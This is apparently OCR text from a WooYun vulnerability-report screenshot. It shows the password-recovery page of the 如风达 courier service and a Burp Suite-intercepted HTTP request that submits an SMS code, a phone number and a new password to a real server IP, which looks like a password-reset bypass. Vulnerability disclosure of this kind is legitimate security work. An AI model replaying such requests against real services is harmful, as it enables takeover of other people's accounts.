 如风达
首页
产品
找回密码
手机号：
13888888888
验证码：
1472
获取验证码
输入密码：
•••••••••
确认密码：
•••••••••
确认修改
Target Spider Proxy Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://119.253.48.102:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /front/messageCodeVerify.do?code=1472 HTTP/1.1
Host: 119.253.48.102
Proxy-Connection: keep-alive
Content-Length: 62
Accept: */*
Origin: http://119.253.48.102
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://119.253.48.102/page/user/retrieve_password.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=9F2CF7E6EA2606CE4D27C875370B0274; CNZZDATA1255286973=1953032334-14526
mobile=13888888888&newPassword=111111111&oldPassword=111111111
www.wooyun.org